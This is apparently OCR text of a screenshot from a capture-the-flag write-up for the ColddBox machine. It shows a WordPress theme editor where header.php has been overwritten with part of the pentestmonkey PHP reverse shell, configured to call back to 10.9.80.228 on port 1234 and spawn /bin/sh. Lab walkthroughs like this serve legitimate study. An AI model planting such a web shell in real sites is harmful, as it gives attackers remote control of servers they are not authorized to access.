 ColddBox 5 0 New How are you, the cold in person?
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
twentyfifteen: Header (header.php)
Select theme to edit: twentyfifteen Select
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.80.228';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
Documentation: Function Name... Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template